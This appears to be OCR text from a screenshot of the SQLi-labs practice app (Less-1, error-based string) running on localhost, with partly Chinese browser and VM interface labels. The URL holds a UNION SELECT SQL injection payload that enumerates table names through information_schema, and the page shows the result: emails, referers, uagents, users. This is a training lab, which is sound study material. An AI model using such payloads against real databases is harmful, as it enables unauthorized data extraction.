 机(M) 选项卡(T) 帮助(H)
主页 kali_linux Windows 10 x64
Less-1 **Error Based- String** Microsoft Edge 的新增功能
localhost/sql/Less-1/?id=-1%27%20union%20select%201,2,group_concat(table_name)from%20information_schema.tables%20where%20table_schema=%27security%27%20--+
Standa
Enterpr
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Ha